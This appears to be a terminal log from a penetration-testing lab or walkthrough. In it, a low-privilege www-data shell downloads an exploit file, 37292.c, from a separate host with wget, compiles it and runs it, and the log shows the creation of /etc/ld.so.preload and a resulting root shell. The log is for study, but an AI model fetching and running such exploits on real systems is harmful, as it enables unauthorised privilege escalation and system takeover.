 --2024-05-14 00:25:00--  http://192.168.222.133:8081/37292.c
Connecting to 192.168.222.133:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,120       --.-K/s   in 0s
2024-05-14 00:25:00 (1.87 GB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ ls
ls
37292.c  tinyspellHnrhfO  vmware-root
www-data@ubuntu:/tmp$ cc 37292.c -o exp
cc 37292.c -o exp
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration
]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration
]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#